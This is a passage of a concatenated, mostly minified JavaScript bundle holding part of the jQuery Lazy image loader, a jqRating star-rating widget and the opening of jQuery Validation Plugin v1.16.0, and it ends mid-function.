names=$.isArray(names)?names:[names];elements=$.isArray(elements)?elements:[elements];var config=LazyPlugin.prototype.config,forced=config._f||(config._f={});for(var i=0,l=names.length;i<l;i++){if(config[names[i]]===undefined||$.isFunction(config[names[i]])){config[names[i]]=loader;}}
for(var c=0,a=elements.length;c<a;c++){forced[elements[c]]=names[0];}};function _executeLazy(instance,config,items,events,namespace){var _awaitingAfterLoad=0,_actualWidth=-1,_actualHeight=-1,_isRetinaDisplay=false,_afterLoad="afterLoad",_load="load",_error="error",_img="img",_src="src",_srcset="srcset",_sizes="sizes",_backgroundImage="background-image";function _initialize(){_isRetinaDisplay=window.devicePixelRatio>1;items=_prepareItems(items);if(config.delay>=0){setTimeout(function(){_lazyLoadItems(true);},config.delay);}
if(config.delay<0||config.combined){events.e=_throttle(config.throttle,function(event){if(event.type==="resize"){_actualWidth=_actualHeight=-1;}
_lazyLoadItems(event.all);});events.a=function(additionalItems){additionalItems=_prepareItems(additionalItems);items.push.apply(items,additionalItems);};events.g=function(){return(items=$(items).filter(function(){return!$(this).data(config.loadedName);}));};events.f=function(forcedItems){for(var i=0;i<forcedItems.length;i++){var item=items.filter(function(){return this===forcedItems[i];});if(item.length){_lazyLoadItems(false,item);}}};_lazyLoadItems();$(config.appendScroll).on("scroll."+namespace+" resize."+namespace,events.e);}}
function _prepareItems(items){var defaultImage=config.defaultImage,placeholder=config.placeholder,imageBase=config.imageBase,srcsetAttribute=config.srcsetAttribute,loaderAttribute=config.loaderAttribute,forcedTags=config._f||{};items=$(items).filter(function(){var element=$(this),tag=_getElementTagName(this);return!element.data(config.handledName)&&(element.attr(config.attribute)||element.attr(srcsetAttribute)||element.attr(loaderAttribute)||forcedTags[tag]!==undefined);}).data("plugin_"+config.name,instance);for(var i=0,l=items.length;i<l;i++){var element=$(items[i]),tag=_getElementTagName(items[i]),elementImageBase=element.attr(config.imageBaseAttribute)||imageBase;if(tag===_img&&elementImageBase&&element.attr(srcsetAttribute)){element.attr(srcsetAttribute,_getCorrectedSrcSet(element.attr(srcsetAttribute),elementImageBase));}
if(forcedTags[tag]!==undefined&&!element.attr(loaderAttribute)){element.attr(loaderAttribute,forcedTags[tag]);}
if(tag===_img&&defaultImage&&!element.attr(_src)){element.attr(_src,defaultImage);}
else if(tag!==_img&&placeholder&&(!element.css(_backgroundImage)||element.css(_backgroundImage)==="none")){element.css(_backgroundImage,"url('"+placeholder+"')");}}
return items;}
function _lazyLoadItems(allItems,forced){if(!items.length){if(config.autoDestroy){instance.destroy();}
return;}
var elements=forced||items,loadTriggered=false,imageBase=config.imageBase||"",srcsetAttribute=config.srcsetAttribute,handledName=config.handledName;for(var i=0;i<elements.length;i++){if(allItems||forced||_isInLoadableArea(elements[i])){var element=$(elements[i]),tag=_getElementTagName(elements[i]),attribute=element.attr(config.attribute),elementImageBase=element.attr(config.imageBaseAttribute)||imageBase,customLoader=element.attr(config.loaderAttribute);if(!element.data(handledName)&&(!config.visibleOnly||element.is(":visible"))&&((attribute||element.attr(srcsetAttribute))&&((tag===_img&&(elementImageBase+attribute!==element.attr(_src)||element.attr(srcsetAttribute)!==element.attr(_srcset)))||(tag!==_img&&elementImageBase+attribute!==element.css(_backgroundImage)))||customLoader)){loadTriggered=true;element.data(handledName,true);_handleItem(element,tag,elementImageBase,customLoader);}}}
if(loadTriggered){items=$(items).filter(function(){return!$(this).data(handledName);});}}
function _handleItem(element,tag,imageBase,customLoader){++_awaitingAfterLoad;var errorCallback=function(){_triggerCallback("onError",element);_reduceAwaiting();errorCallback=$.noop;};_triggerCallback("beforeLoad",element);var srcAttribute=config.attribute,srcsetAttribute=config.srcsetAttribute,sizesAttribute=config.sizesAttribute,retinaAttribute=config.retinaAttribute,removeAttribute=config.removeAttribute,loadedName=config.loadedName,elementRetina=element.attr(retinaAttribute);if(customLoader){var loadCallback=function(){if(removeAttribute){element.removeAttr(config.loaderAttribute);}
element.data(loadedName,true);_triggerCallback(_afterLoad,element);setTimeout(_reduceAwaiting,1);loadCallback=$.noop;};element.off(_error).one(_error,errorCallback).one(_load,loadCallback);if(!_triggerCallback(customLoader,element,function(response){if(response){element.off(_load);loadCallback();}
else{element.off(_error);errorCallback();}}))element.trigger(_error);}
else{var imageObj=$(new Image());imageObj.one(_error,errorCallback).one(_load,function(){element.hide();if(tag===_img){element.attr(_sizes,imageObj.attr(_sizes)).attr(_srcset,imageObj.attr(_srcset)).attr(_src,imageObj.attr(_src));}
else{element.css(_backgroundImage,"url('"+imageObj.attr(_src)+"')");}
element[config.effect](config.effectTime);if(removeAttribute){element.removeAttr(srcAttribute+" "+srcsetAttribute+" "+retinaAttribute+" "+config.imageBaseAttribute);if(sizesAttribute!==_sizes){element.removeAttr(sizesAttribute);}}
element.data(loadedName,true);_triggerCallback(_afterLoad,element);imageObj.remove();_reduceAwaiting();});var imageSrc=(_isRetinaDisplay&&elementRetina?elementRetina:element.attr(srcAttribute))||"";imageObj.attr(_sizes,element.attr(sizesAttribute)).attr(_srcset,element.attr(srcsetAttribute)).attr(_src,imageSrc?imageBase+imageSrc:null);imageObj.complete&&imageObj.trigger(_load);}}
function _isInLoadableArea(element){var elementBound=element.getBoundingClientRect(),direction=config.scrollDirection,threshold=config.threshold,vertical=((_getActualHeight()+threshold)>elementBound.top)&&(-threshold<elementBound.bottom),horizontal=((_getActualWidth()+threshold)>elementBound.left)&&(-threshold<elementBound.right);if(direction==="vertical"){return vertical;}
else if(direction==="horizontal"){return horizontal;}
return vertical&&horizontal;}
function _getActualWidth(){return _actualWidth>=0?_actualWidth:(_actualWidth=$(window).width());}
function _getActualHeight(){return _actualHeight>=0?_actualHeight:(_actualHeight=$(window).height());}
function _getElementTagName(element){return element.tagName.toLowerCase();}
function _getCorrectedSrcSet(srcset,imageBase){if(imageBase){var entries=srcset.split(",");srcset="";for(var i=0,l=entries.length;i<l;i++){srcset+=imageBase+entries[i].trim()+(i!==l-1?",":"");}}
return srcset;}
function _throttle(delay,callback){var timeout,lastExecute=0;return function(event,ignoreThrottle){var elapsed=+new Date()-lastExecute;function run(){lastExecute=+new Date();callback.call(instance,event);}
timeout&&clearTimeout(timeout);if(elapsed>delay||!config.enableThrottle||ignoreThrottle){run();}
else{timeout=setTimeout(run,delay-elapsed);}};}
function _reduceAwaiting(){--_awaitingAfterLoad;if(!items.length&&!_awaitingAfterLoad){_triggerCallback("onFinishedAll");}}
function _triggerCallback(callback,element,args){if((callback=config[callback])){callback.apply(instance,[].slice.call(arguments,1));return true;}
return false;}
if(config.bind==="event"||windowLoaded){_initialize();}
else{$(window).on(_load+"."+namespace,_initialize);}}
function LazyPlugin(elements,settings){var _instance=this,_config=$.extend({},_instance.config,settings),_events={},_namespace=_config.name+"-"+(++lazyInstanceId);_instance.config=function(entryName,value){if(value===undefined){return _config[entryName];}
_config[entryName]=value;return _instance;};_instance.addItems=function(items){_events.a&&_events.a($.type(items)==="string"?$(items):items);return _instance;};_instance.getItems=function(){return _events.g?_events.g():{};};_instance.update=function(useThrottle){_events.e&&_events.e({},!useThrottle);return _instance;};_instance.force=function(items){_events.f&&_events.f($.type(items)==="string"?$(items):items);return _instance;};_instance.loadAll=function(){_events.e&&_events.e({all:true},true);return _instance;};_instance.destroy=function(){$(_config.appendScroll).off("."+_namespace,_events.e);$(window).off("."+_namespace);_events={};return undefined;};_executeLazy(_instance,_config,elements,_events,_namespace);return _config.chainable?elements:_instance;}
LazyPlugin.prototype.config={name:"lazy",chainable:true,autoDestroy:true,bind:"load",threshold:500,visibleOnly:false,appendScroll:window,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:false,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:true,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:true,throttle:250,beforeLoad:undefined,afterLoad:undefined,onError:undefined,onFinishedAll:undefined};$(window).on("load",function(){windowLoaded=true;});})(window);(function($){var jqRating,pluginName;pluginName='jqRating';jqRating=(function(){function jqRating(item,options){this.$this=$(item);this.settings={value:3.5,retainValue:null,levelsClasses:['level-xlow','level-low','level-medium','level-high','level-xhigh'],updateOn:'click',starsCount:5,basedOn:5,iconClass:'fa fa-star',editable:false,onChange:null};this.$refs={starsContainer:null,base:null,hover:null,grade:null,starsBase:null,starsHover:null};this.levelClass=null;this.hoverValue=null;this.retainValue=null;this._init(options);}
jqRating.prototype._init=function(options){this._extendSettings(options);this.retainValue=this.settings.retainValue;this.$refs.starsContainer=this.$this.find('[data-jq-rating-stars]:first');if(!this.$refs.starsContainer.length){this.$refs.starsContainer=this.$this;}
this.$refs.grade=this.$this.find('[data-jq-rating-grade]');this._generateHtml();this._applyBaseCss();this._addEventsListeners();return this.setValue(this.settings.value);};jqRating.prototype.destroy=function(){this.$refs.starsInteraction.unbind('mouseover');this.$refs.starsInteraction.unbind('click');this.$refs.starsContainer.unbind('mouseleave');this.$refs.starsContainer.empty();this.$refs.starsContainer=null;this.$refs.base=null;this.$refs.hover=null;this.$refs.grade=null;this.$refs.starsBase=null;this.$refs.starsHover=null;this.$refs.formField=null;this.$this.removeClass('jq-rating');if(this.levelClass){this.$this.removeClass(this.levelClass);}
if(this.isEditable()){return this.$this.removeClass('jq-rating--editable');}};jqRating.prototype.update=function(){this.destroy();return this._init();};jqRating.prototype.retain=function(value){this.retainValue=value;return this.render();};jqRating.prototype.release=function(){if(typeof this.retainValue===!'number'||typeof this.retainValue===!'string'){return;}
this.retainValue=null;return this.render();};jqRating.prototype._generateHtml=function(){var i,stars,_i,_ref;this.$this.addClass('jq-rating');if(this.isEditable()){this.$this.addClass('jq-rating--editable');}
this.$refs.base=$('<span class="jq-rating-group" />');this.$refs.hover=$('<span class="jq-rating-group--hover" />');this.$refs.interaction=$('<span class="jq-rating-group--hover jq-rating-group--interaction" />');stars=[];for(i=_i=0,_ref=this.settings.starsCount;0<=_ref?_i<_ref:_i>_ref;i=0<=_ref?++_i:--_i){stars.push(['<span class="jq-rating-star">','<i class="'+this.settings.iconClass+'"></i>','</span>'].join(''));}
this.$refs.starsContainer.append(this.$refs.base).append(this.$refs.hover).append(this.$refs.interaction);this.$refs.base.append($(stars.join('')));this.$refs.hover.append($(stars.join('')));this.$refs.interaction.append($(stars.join('')));this.$refs.starsBase=this.$refs.base.children();this.$refs.starsHover=this.$refs.hover.children();return this.$refs.starsInteraction=this.$refs.interaction.children();};jqRating.prototype._applyBaseCss=function(){var sharedHoverCss;if(this.$refs.starsContainer.length){this.$refs.starsContainer.css({position:'relative',display:'inline-block'});}
this.$refs.base.css({top:0,left:0});sharedHoverCss={position:'absolute',top:0,left:0,overflow:'hidden','white-space':'nowrap'};this.$refs.hover.css(sharedHoverCss);this.$refs.interaction.css(sharedHoverCss);this.$refs.starsBase.css({display:'inline-block'});this.$refs.starsHover.css({display:'inline-block'});return this.$refs.starsInteraction.css({'opacity':'0.25'});};jqRating.prototype._addEventsListeners=function(){this.$this.find('input[data-jq-rating-grade], textarea[data-jq-rating-grade]').on('change',(function(_this){return function(e){var value;value=parseInt(e.currentTarget.value);if(value<0){value=0;}
if(value>_this.settings.basedOn){value=_this.settings.basedOn;}
return _this.setValue(value);};})(this));if(this.isEditable()){this.$refs.starsInteraction.bind('mouseover',(function(_this){return function(e){var index,value;index=$(e.currentTarget).index()+1;value=_this.settings.basedOn / _this.settings.starsCount*index;if(_this.settings.updateOn==='hover'){return _this.setValue(value);}else{_this.hoverValue=value;return _this.render();}};})(this));this.$refs.starsInteraction.bind('click',(function(_this){return function(e){var index;index=$(e.currentTarget).index()+1;return _this.setValue(_this.settings.basedOn / _this.settings.starsCount*index);};})(this));return this.$refs.starsContainer.bind('mouseleave',(function(_this){return function(e){_this.hoverValue=null;return _this.render();};})(this));}};jqRating.prototype.setValue=function(value){this.value=value;this.render();this.$refs.grade.each((function(_this){return function(index,elm){switch(elm.nodeName.toLowerCase()){case'textarea':case'input':return $(elm).val(_this.value).attr('value',_this.value);default:return $(elm).html(_this.value);}};})(this));if(this.settings.onChange){this.settings.onChange(this.value,this);}
return this.$this.trigger('jqRating.change');};jqRating.prototype.render=function(){var levelClassIdx,value,width;value=this.hoverValue||this.value;if(typeof this.retainValue==='number'||typeof this.retainValue==='string'){value=this.retainValue;}
width=100 / this.settings.basedOn*value;this.$refs.hover.css({width:width+'%'});levelClassIdx=Math.round((this.settings.levelsClasses.length / this.settings.basedOn*value)-1);if(levelClassIdx<0){levelClassIdx=0;}
if(levelClassIdx>=this.settings.levelsClasses.length){levelClassIdx=this.settings.levelsClasses.length-1;}
if(this.levelClass){this.$this.removeClass(this.levelClass);}
this.levelClass='jq-rating--'+this.settings.levelsClasses[levelClassIdx];return this.$this.addClass(this.levelClass);};jqRating.prototype.isEditable=function(){var editable;editable=this.settings.editable&&this.settings.editable==='true';return editable;};jqRating.prototype._extendSettings=function(options){if(options!=null){this.settings=$.extend(this.settings,options,true);}
return $.each(this.$this.get(0).attributes,(function(_this){return function(index,attr){var name;name=attr.name;name=name.substr('data-jq-rating-'.length);name=name.replace(/-([a-z])/g,function(g){return g[1].toUpperCase();});if(!name){return;}
if(_this.settings[name]!==void 0){return _this.settings[name]=attr.value;}};})(this));};return jqRating;})();return $.fn.jqRating=function(method){var args;if(jqRating.prototype[method]){args=Array.prototype.slice.call(arguments,1);return this.each(function(){var plugin;plugin=$(this).data(pluginName+'_api');return plugin[method].apply(plugin,args);});}else if(typeof method==='object'||!method){args=Array.prototype.slice.call(arguments);return this.each(function(){var $this,plugin;$this=$(this);if(($this.data(pluginName+'_api')!=null)&&$this.data(pluginName+'_api')!==''){return;}
plugin=new jqRating(this,args[0]);return $(this).data(pluginName+'_api',plugin);});}else{return $.error('Method '+method+' does not exist on jQuery.jqRating');}};})(jQuery);
/*!
 * jQuery Validation Plugin v1.16.0
 *
 * http://jqueryvalidation.org/
 *
 * Copyright (c) 2016 Jörn Zaefferer
 * Released under the MIT license
 */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else if(typeof module==="object"&&module.exports){module.exports=factory(require("jquery"));}else{factory(jQuery);}}(function($){$.extend($.fn,{validate:function(options){if(!this.length){if(options&&options.debug&&window.console){console.warn("Nothing selected, can't validate, returning nothing.");}
return;}
var validator=$.data(this[0],"validator");if(validator){return validator;}
this.attr("novalidate","novalidate");validator=new $.validator(options,this[0]);$.data(this[0],"validator",validator);if(validator.settings.onsubmit){this.on("click.validate",":submit",function(event){if(validator.settings.submitHandler){validator.submitButton=event.target;}
if($(this).hasClass("cancel")){validator.cancelSubmit=true;}
if($(this).attr("formnovalidate")!==undefined){validator.cancelSubmit=true;}});this.on("submit.validate",function(event){if(validator.settings.debug){event.preventDefault();}
function handle(){var hidden,result;if(validator.settings.submitHandler){if(validator.submitButton){hidden=$("<input type='hidden'/>").attr("name",validator.submitButton.name).val($(validator.submitButton).val()).appendTo(validator.currentForm);}
result=validator.settings.submitHandler.call(validator,validator.currentForm,event);if(validator.submitButton){hidden.remove();}
if(result!==undefined){return result;}
return false;}
return true;}
if(validator.cancelSubmit){validator.cancelSubmit=false;return handle();}
if(validator.form()){if(validator.pendingRequest){validator.formSubmitted=true;return false;}
return handle();}else{validator.focusInvalid();return false;}});}
return validator;},valid:function(){var valid,validator,errorList;if($(this[0]).is("form")){valid=this.validate().form();}else{errorList=[];valid=true;validator=$(this[0].form).validate();this.each(function(){valid=validator.element(this)&&valid;if(!valid){errorList=errorList.concat(validator.errorList);}});validator.errorList=errorList;}
return valid;},rules:function(command,argument){var element=this[0],settings,staticRules,existingRules,data,param,filtered;if(element==null||element.form==null){return;}
if(command){settings=$.data(element.form,"validator").settings;staticRules=settings.rules;existingRules=$.validator.staticRules(element);switch(command){case"add":$.extend(existingRules,$.validator.normalizeRule(argument));delete existingRules.messages;staticRules[element.name]=existingRules;if(argument.messages){settings.messages[element.name]=$.extend(settings.messages[element.name],argument.messages);}
break;case"remove":if(!argument){delete staticRules[element.name];return existingRules;}
filtered={};$.each(argument.split(/\s/),function(index,method){filtered[method]=existingRules[method];delete existingRules[method];if(method==="required"){$(element).removeAttr("aria-required");}});return filtered;}}
data=$.validator.normalizeRules($.extend({},$.validator.classRules(element),$.validator.attributeRules(element),$.validator.dataRules(element),$.validator.staticRules(element)),element);if(data.required){param=data.required;delete data.required;data=$.extend({required:param},data);$(element).attr("aria-required","true");}
if(data.remote){param=data.remote;delete data.remote;data=$.extend(data,{remote:param});}
return data;}});$.extend($.expr.pseudos||$.expr[":"],{blank:function(a){return!$.trim(""+$(a).val());},filled:function(a){var val=$(a).val();return val!==null&&!!$.trim(""+val);},unchecked:function(a){return!$(a).prop("checked");}});$.validator=function(options,form){this.settings=$.extend(true,{},$.validator.defaults,options);this.currentForm=form;this.init();};$.validator.format=function(source,params){if(arguments.length===1){return function(){var args=$.makeArray(arguments);args.unshift(source);return $.validator.format.apply(this,args);};}
if(params===undefined){return source;}
if(arguments.length>2&&params.constructor!==Array){params=$.makeArray(arguments).slice(1);}
if(params.constructor!==Array){params=[params];}
$.each(params,function(i,n){source=source.replace(new RegExp("\\{"+i+"\\}","g"),function(){return n;});});return source;};$.extend($.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:false,focusInvalid:true,errorContainer:$([]),errorLabelContainer:$([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(element){this.lastActive=element;if(this.settings.focusCleanup){if(this.settings.unhighlight){this.settings.unhighlight.call(this,element,this.settings.errorClass,this.settings.validClass);}
this.hideThese(this.errorsFor(element));}},onfocusout:function(element){if(!this.checkable(element)&&(element.name in this.submitted||!this.optional(element))){this.element(element);}},onkeyup:function(element,event){var excludedKeys=[16,17,18,20,35,36,37,38,39,40,45,144,225];if(event.which===9&&this.elementValue(element)===""||$.inArray(event.keyCode,excludedKeys)!==-1){return;}else if(element.name in this.submitted||element.name in this.invalid){this.element(element);}},onclick:function(element){if(element.name in this.submitted){this.element(element);}else if(element.parentNode.name in this.submitted){this.element(element.parentNode);}},highlight:function(element,errorClass,validClass){if(element.type==="radio"){this.findByName(element.name).addClass(errorClass).removeClass(validClass);}else{$(element).addClass(errorClass).removeClass(validClass);}},unhighlight:function(element,errorClass,validClass){if(element.type==="radio"){this.findByName(element.name).removeClass(errorClass).addClass(validClass);}else{$(element).removeClass(errorClass).addClass(validClass);}}},setDefaults:function(settings){$.extend($.validator.defaults,settings);},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:$.validator.format("Please enter no more than {0} characters."),minlength:$.validator.format("Please enter at least {0} characters."),rangelength:$.validator.format("Please enter a value between {0} and {1} characters long."),range:$.validator.format("Please enter a value between {0} and {1}."),max:$.validator.format("Please enter a value less than or equal to {0}."),min:$.validator.format("Please enter a value greater than or equal to {0}."),step:$.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=$(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||$(this.currentForm);this.containers=$(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var groups=(this.groups={}),rules;$.each(this.settings.groups,function(key,value){if(typeof value==="string"){value=value.split(/\s/);}
$.each(value,function(index,name){groups[name]=key;});});rules=this.settings.rules;$.each(rules,function(key,value){rules[key]=$.validator.normalizeRule(value);});function delegate(event){if(!this.form&&this.hasAttribute("contenteditable")){this.form=$(this).closest("form")[0];}
var validator=$.data(this.form,"validator"),eventType="on"+event.type.replace(/^validate/,""),settings=validator.settings;if(settings[eventType]&&!$(this).is(settings.ignore)){settings[eventType].call(validator,this,event);}}
$(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], "+"[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], "+"[type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], "+"[type='radio'], [type='checkbox'], [contenteditable], [type='button']",delegate).on("click.validate","select, option, [type='radio'], [type='checkbox']",delegate);if(this.settings.invalidHandler){$(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler);}
$(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true");},form:function(){this.checkForm();$.extend(this.submitted,this.errorMap);this.invalid=$.extend({},this.errorMap);if(!this.valid()){$(this.currentForm).triggerHandler("invalid-form",[this]);}
this.showErrors();return this.valid();},checkForm:function(){this.prepareForm();for(var i=0,elements=(this.currentElements=this.elements());elements[i];i++){this.check(elements[i]);}
return this.valid();},element:function(element){var cleanElement=this.clean(element),checkElement=this.validationTargetFor(cleanElement),v=this,result=true,rs,group;if(checkElement===undefined){delete this.invalid[cleanElement.name];}else{this.prepareElement(checkElement);this.currentElements=$(checkElement);group=this.groups[checkElement.name];if(group){$.each(this.groups,function(name,testgroup){if(testgroup===group&&name!==checkElement.name){cleanElement=v.validationTargetFor(v.clean(v.findByName(name)));if(cleanElement&&cleanElement.name in v.invalid){v.currentElements.push(cleanElement);result=v.check(cleanElement)&&result;}}});}
rs=this.check(checkElement)!==false;result=result&&rs;if(rs){this.invalid[checkElement.name]=false;}else{this.invalid[checkElement.name]=true;}
if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers);}
this.showErrors();$(element).attr("aria-invalid",!rs);}
return result;},showErrors:function(errors){if(errors){var validator=this;$.extend(this.errorMap,errors);this.errorList=$.map(this.errorMap,function(message,name){return{message:message,element:validator.findByName(name)[0]};});this.successList=$.grep(this.successList,function(element){return!(element.name in errors);});}
if(this.settings.showErrors){this.settings.showErrors.call(this,this.errorMap,this.errorList);}else{this.defaultShowErrors();}},resetForm:function(){if($.fn.resetForm){$(this.currentForm).resetForm();}
this.invalid={};this.submitted={};this.prepareForm();this.hideErrors();var elements=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(elements);},resetElements:function(elements){var i;if(this.settings.unhighlight){for(i=0;elements[i];i++){this.settings.unhighlight.call(this,elements[i],this.settings.errorClass,"");this.findByName(elements[i].name).removeClass(this.settings.validClass);}}else{elements.removeClass(this.settings.errorClass).removeClass(this.settings.validClass);}},numberOfInvalids:function(){return this.objectLength(this.invalid);},objectLength:function(obj){var count=0,i;for(i in obj){if(obj[i]){count++;}}
return count;},hideErrors:function(){this.hideThese(this.toHide);},hideThese:function(errors){errors.not(this.containers).text("");this.addWrapper(errors).hide();},valid:function(){return this.size()===0;},size:function(){return this.errorList.length;},focusInvalid:function(){if(this.settings.focusInvalid){try{$(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin");}catch(e){}}},findLastActive:function(){var lastActive=this.lastActive;return lastActive&&$.grep(this.errorList,function(n){return n.element.name===lastActive.name;}).length===1&&lastActive;},elements:function(){var validator=this,rulesCache={};return $(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var name=this.name||$(this).attr("name");if(!name&&validator.settings.debug&&window.console){console.error("%o has no name assigned",this);}
if(this.hasAttribute("contenteditable")){this.form=$(this).closest("form")[0];}
if(name in rulesCache||!validator.objectLength($(this).rules())){return false;}
rulesCache[name]=true;return true;});},clean:function(selector){return $(selector)[0];},errors:function(){var errorClass=this.settings.errorClass.split(" ").join(".");return $(this.settings.errorElement+"."+errorClass,this.errorContext);},resetInternals:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=$([]);this.toHide=$([]);},reset:function(){this.resetInternals();this.currentElements=$([]);},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers);},prepareElement:function(element){this.reset();this.toHide=this.errorsFor(element);},elementValue:function(element){var $element=$(element),type=element.type,val,idx;if(type==="radio"||type==="checkbox"){return this.findByName(element.name).filter(":checked").val();}else if(type==="number"&&typeof element.validity!=="undefined"){return element.validity.badInput?"NaN":$element.val();}
if(element.hasAttribute("contenteditable")){val=$element.text();}else{val=$element.val();}
if(type==="file"){if(val.substr(0,12)==="C:\\fakepath\\"){return val.substr(12);}
idx=val.lastIndexOf("/");if(idx>=0){return val.substr(idx+1);}
idx=val.lastIndexOf("\\");if(idx>=0){return val.substr(idx+1);}
return val;}
if(typeof val==="string"){return val.replace(/\r/g,"");}
return val;},check:function(element){element=this.validationTargetFor(this.clean(element));var rules=$(element).rules(),rulesCount=$.map(rules,function(n,i){return i;}).length,dependencyMismatch=false,val=this.elementValue(element),result,method,rule;if(typeof rules.normalizer==="function"){val=rules.normalizer.call(element,val);if(typeof val!=="string"){throw new TypeError("The normalizer should return a string value.");}
delete rules.normalizer;}
for(method in rules){rule={method:method,parameters:rules[method]};try{result=$.validator.methods[method].call(this,val,element,rule.parameters);if(result==="dependency-mismatch"&&rulesCount===1){dependencyMismatch=true;continue;}
dependencyMismatch=false;if(result==="pending"){this.toHide=this.toHide.not(this.errorsFor(element));return;}
if(!result){this.formatAndAdd(element,rule);return false;}}catch(e){if(this.settings.debug&&window.console){console.log("Exception occurred when checking element "+element.id+", check the '"+rule.method+"' method.",e);}
if(e instanceof TypeError){e.message+=".  Exception occurred when checking element "+element.id+", check the '"+rule.method+"' method.";}
throw e;}}
if(dependencyMismatch){return;}
if(this.objectLength(rules)){this.successList.push(element);}
return true;},customDataMessage:function(element,method){return $(element).data("msg"+method.charAt(0).toUpperCase()+
method.substring(1).toLowerCase())||$(element).data("msg");},customMessage:function(name,method){var m=this.settings.messages[name];return m&&(m.constructor===String?m:m[method]);},findDefined:function(){for(var i=0;i<arguments.length;i++){if(arguments[i]!==undefined){return arguments[i];}}
return undefined;},defaultMessage:function(element,rule){if(typeof rule==="string"){rule={method:rule};}
var message=this.findDefined(this.customMessage(element.name,rule.method),this.customDataMessage(element,rule.method),!this.settings.ignoreTitle&&element.title||undefined,$.validator.messages[rule.method],"<strong>Warning: No message defined for "+element.name+"</strong>"),theregex=/\$?\{(\d+)\}/g;if(typeof message==="function"){message=message.call(this,rule.parameters,element);}else if(theregex.test(message)){message=$.validator.format(message.replace(theregex,"{$1}"),rule.parameters);}
return message;},formatAndAdd:function(element,rule){var message=this.defaultMessage(element,rule);this.errorList.push({message:message,element:element,method:rule.method});this.errorMap[element.name]=message;this.submitted[element.name]=message;},addWrapper:function(toToggle){if(this.settings.wrapper){toToggle=toToggle.add(toToggle.parent(this.settings.wrapper));}
return toToggle;},defaultShowErrors:function(){var i,elements,error;for(i=0;this.errorList[i];i++){error=this.errorList[i];if(this.settings.highlight){this.settings.highlight.call(this,error.element,this.settings.errorClass,this.settings.validClass);}
this.showLabel(error.element,error.message);}
if(this.errorList.length){this.toShow=this.toShow.add(this.containers);}
if(this.settings.success){for(i=0;this.successList[i];i++){this.showLabel(this.successList[i]);}}
if(this.settings.unhighlight){for(i=0,elements=this.validElements();elements[i];i++){this.settings.unhighlight.call(this,elements[i],this.settings.errorClass,this.settings.validClass);}}
this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show();},validElements:function(){return this.currentElements.not(this.invalidElements());},invalidElements:function(){return $(this.errorList).map(function(){return this.element;});},showLabel:function(element,message){var place,group,errorID,v,error=this.errorsFor(element),elementID=this.idOrName(element),describedBy=$(element).attr("aria-describedby");if(error.length){error.removeClass(this.settings.validClass).addClass(this.settings.errorClass);error.html(message);}else{error=$("<"+this.settings.errorElement+">").attr("id",elementID+"-error").addClass(this.settings.errorClass).html(message||"");place=error;if(this.settings.wrapper){place=error.hide().show().wrap("<"+this.settings.wrapper+"/>").parent();}
if(this.labelContainer.length){this.labelContainer.append(place);}else if(this.settings.errorPlacement){this.settings.errorPlacement.call(this,place,$(element));}else{place.insertAfter(element);}
if(error.is("label")){error.attr("for",elementID);}else if(error.parents("label[for='"+this.escapeCssMeta(elementID)+"']").length===0){errorID=error.attr("id");if(!describedBy){describedBy=errorID;}else if(!describedBy.match(new RegExp("\\b"+this.escapeCssMeta(errorID)+"\\b"))){describedBy+=" "+errorID;}
$(element).attr("aria-describedby",describedBy);group=this.groups[element.name];if(group){v=this;$.each(v.groups,function(name,testgroup){if(testgroup===group){$("[name='"+v.escapeCssMeta(name)+"']",v.currentForm).attr("aria-describedby",error.attr("id"));}});}}}
if(!message&&this.settings.success){error.text("");if(typeof this.settings.success==="string"){error.addClass(this.settings.success);}else{this.settings.success(error,element);}}
this.toShow=this.toShow.add(error);},errorsFor:function(element){var name=this.escapeCssMeta(this.idOrName(element)),describer=$(element).attr("aria-describedby"),selector="label[for='"+name+"'], label[for='"+name+"'] *";if(describer){selector=selector+", #"+this.escapeCssMeta(describer).replace(/\s+/g,", #");}
return this.errors().filter(selector);},escapeCssMeta:function(string){return string.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g, "\\$1" );
            },

            idOrName: function( element ) {
                return this.groups[ element.name ] || ( this.checkable( element ) ? element.name : element.id || element.name );
            },

            validationTargetFor: function( element ) {

                // If radio/checkbox, validate first element in group instead
                if ( this.checkable( element ) ) {
                    element = this.findByName( element.name );
                }

                // Always apply ignore filter
                return $( element ).not( this.settings.ignore )[ 0 ];
            },

            checkable: function( element ) {
                return ( /radio|checkbox/i ).test( element.type );
            },

            findByName: function( name ) {
                return $( this.currentForm ).find( "[name='" + this.escapeCssMeta( name ) + "']" );
            },

            getLength: function( value, element ) {
                switch ( element.nodeName.toLowerCase() ) {
                    case "select":
